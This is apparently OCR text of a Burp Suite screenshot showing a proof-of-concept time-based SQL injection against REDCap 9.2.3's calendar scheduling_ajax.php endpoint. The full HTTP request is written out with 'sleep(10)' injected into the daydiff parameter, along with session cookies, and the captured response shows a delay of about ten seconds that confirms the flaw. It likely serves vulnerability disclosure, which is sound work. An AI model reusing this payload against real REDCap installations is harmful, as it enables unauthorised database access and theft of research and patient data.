 Request
Raw Params Headers Hex
GET
/redcap_v9.2.3/Calendar/scheduling_ajax.php?pid= &action=edit_single
&record=1&arm=1&cal_id= &event_time=14%3A19&event_date=08%2F14%2F2019
&event_status=0&notes=abc&other_rows=1 &daydiff=sleep(10) HTTP/1.1
Host: redcapdemo.vanderbilt.edu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://redcapdemo.vanderbilt.edu/redcap_v9.2.3/Calendar/scheduling.php?
pid= &record=1&arm=1
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
BIGipServer~research~redcapdemo_443=!428R+P4Orv68OOcpzP2H9DRUwef1VpjZNs7
9QSHXjjs+kjIn41hv4EeVyRRSbcBUwg8QrgrbstaE5qo=;
PHPSESSID=nj4ieftle8b7uipno0ej210kg2
? < + > Type a search term 0 matches
Done
Response
Hex HTML Render
Raw Headers
HTTP/1.1 200 OK
Date: Tue, 13 Aug 2019
16:10:45 GMT
Server: Apache
X-Powered-By: PHP/5.6.25
Expires: Thu, 19 Nov 1981
08:52:00 GMT
Cache-control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-XSS-Protection: 1;
mode=block
X-Content-Type-Options:
nosniff
Access-Control-Allow-Origin:
*
REDCap-Random-Text:
GkFGmPvyp2IDfuBJvTISy4RmvqhN9
? < + > Typ 0 matches
Respone sleep 10s 7,105 bytes | 10,777 millis